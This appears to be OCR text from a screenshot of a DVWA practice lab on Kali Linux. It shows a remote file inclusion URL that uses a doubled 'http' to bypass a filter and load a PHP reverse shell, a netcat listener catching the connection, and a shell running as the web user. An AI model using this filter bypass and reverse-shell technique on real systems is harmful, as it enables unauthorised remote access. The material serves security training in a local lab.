 Vulnerability: File Inclusio
Directory listing for /
127.0.0.1:42001/vulnerabilities/fi/?page=httphttp://://127.0.0.1:8888/php-reverse-shell.php
Search
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Reverse Shell Cheat S... GTFOBins GitHub - pentestmonk... Hack The Box :: Startin...
kali@CSpanias: ~/dvwa
kali@CSpanias: ~
┌──(kali㉿CSpanias)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50444
Linux CSpanias 5.15.133.1-microsoft-standard-WSL2 #1 SMP Thu Oct 5 21:02:42 UTC 2023 x86_64 GNU/Linux
18:21:39 up 6:59, 2 users, load average: 0.22, 0.08, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali - 12:33 7:30m 0.00s ? /usr/sbin/xrdp-sesman
kali pts/1 - 10:40 7:40m 0.00s ? -bash
uid=149(_dvwa) gid=156(_dvwa) groups=156(_dvwa)
/bin/sh: 0: can't access tty; job control turned off
$
Home
Instru
Setup
Brute
Comm
CSRF
File In
File U